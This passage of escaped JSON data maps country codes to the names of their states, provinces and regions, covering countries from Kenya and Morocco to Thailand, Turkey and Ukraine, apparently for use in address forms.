Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi 